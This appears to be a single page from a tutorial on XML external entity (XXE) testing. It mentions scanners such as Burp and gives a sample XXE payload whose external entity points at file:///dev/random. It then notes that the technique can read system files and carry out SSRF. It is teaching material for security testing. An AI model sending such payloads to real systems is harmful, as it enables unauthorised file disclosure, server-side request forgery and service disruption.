 55
XXE Tools - Testing & Exploitation
As the vulnerability is in its early stages we do not have any specific tool that totally concentrate on finding or exploiting
XXE, but as per automated scanning/finding we have Burp scanner, other updated automated vulnerability scanner which
are able to find XXE.
Simple Payload
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///dev/random" >]><foo>&xxe;</foo>
Exploitation:
Can be used to read system files + Other attacks SSRF is capable of.
 